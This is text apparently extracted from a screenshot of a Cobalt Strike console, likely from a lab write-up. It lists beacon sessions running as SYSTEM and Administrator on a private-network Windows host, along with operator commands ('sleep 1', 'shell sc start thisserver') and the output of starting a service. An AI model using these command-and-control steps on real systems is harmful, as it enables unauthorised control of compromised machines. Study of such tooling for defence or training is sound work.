 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3040 x64 15s
192.168.100.127 192.168.100.127 ting1 Administrator * WIN-75NA0949GFB beacon.exe 3100 x64 704ms
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3764 x64 342ms
Event Log X Listeners X Listeners X Beacon 192.168.100.127@1968 X Beacon 192.168.100.127@3100 X Beacon 192.168.100.127@3764 X Beacon 192.168.100.127@3040 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell sc start thisserver
[*] Tasked beacon to run: sc start thisserver
[+] host called home, sent: 50 bytes
[+] received output:
SERVICE_NAME: thisserver
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1280
FLAGS :
语雀-w01ke